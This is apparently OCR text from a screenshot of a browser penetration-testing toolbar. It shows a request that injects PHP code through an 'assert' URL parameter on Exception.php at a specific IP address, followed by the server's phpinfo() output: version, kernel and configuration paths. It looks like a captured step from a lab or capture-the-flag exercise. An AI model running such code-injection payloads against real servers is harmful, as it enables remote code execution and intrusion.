 Load URL
http://219.153.49.228:47093/www/Exception.php?assert=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System Linux 3f0cd36aa15a 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
parsed /10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no